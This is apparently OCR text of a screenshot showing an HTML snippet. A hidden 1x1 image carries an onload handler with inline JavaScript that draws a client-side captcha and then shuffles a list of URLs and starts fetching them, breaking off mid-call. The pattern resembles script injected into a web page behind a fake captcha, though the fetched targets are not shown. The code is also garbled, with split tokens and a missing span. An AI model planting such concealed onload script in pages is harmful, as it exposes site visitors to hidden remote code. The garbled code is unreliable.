
🗓 2026-07-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
ar
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
m()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
ath.random()*140,Math.random()*40);x.lineTo(Math.rando
m()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,